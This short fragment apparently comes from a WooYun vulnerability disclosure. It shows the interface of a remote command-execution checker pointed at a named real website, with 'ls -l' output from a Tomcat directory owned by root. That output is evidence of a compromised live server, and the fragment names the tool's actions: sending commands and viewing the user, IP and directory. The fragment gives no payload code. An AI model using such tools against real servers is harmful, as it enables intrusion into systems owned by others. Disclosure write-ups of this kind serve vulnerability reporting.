 请输入测试地址: http://e.people.com.cn/onShow.action 检测是否有漏洞
drwxr-xr-x 3 root root 4096 2010-09-10 conf
drwxr-xr-x 2 root root 4096 2009-05-14 lib
-rw-r--r-- 1 root root 37950 2009-05-14 LICENSE
drwxr-xr-x 2 root root 36864 06-29 00:00 logs
-rw-r--r-- 1 root root 556 2009-05-14 NOTICE
-rw-r--r-- 1 root root 7317 2009-05-14 RELEASE-NOTES
-rw-r--r-- 1 root root 6368 2009-05-14 RUNNING.txt
drwxr-xr-x 2 root root 4096 06-29 00:26 temp
drwxr-xr-x 8 root root 4096 2010-09-09 webapps
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org